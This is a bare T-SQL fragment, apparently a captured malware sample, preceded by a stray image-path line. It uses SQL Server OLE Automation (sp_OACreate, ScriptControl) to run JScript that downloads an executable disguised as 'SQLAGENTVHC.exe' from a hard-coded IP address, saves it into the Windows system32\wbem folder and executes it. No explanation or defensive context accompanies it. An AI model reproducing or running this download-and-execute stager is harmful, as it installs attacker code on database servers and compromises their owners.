 EXEC sp_OACreate 'ScriptControl',@http2 OUT;
EXEC sp_OASetProperty @http2, 'Language', 'JavaScript1.1';
EXEC sp_OAMethod @http2, 'Eval', NULL,
'var x = new ActiveXObject("Microsoft.XMLHTTP");
x.Open("GET", "http://1.252.227.250:443/SQLAGENTVHC.exe",0);
x.Send();
var s = new ActiveXObject("ADODB.Stream");
s.Mode = 3;
s.Type = 1;
s.Open();
s.Write(x.responseBody);
s.SaveToFile("C:\\Windows\\system32\\wbem\\SQLAGENTVHC.exe",2);
var r = new ActiveXObject("WScript.Shell");
r.Run("C:\\Windows\\system32\\wbem\\SQLAGENTVHC.exe");';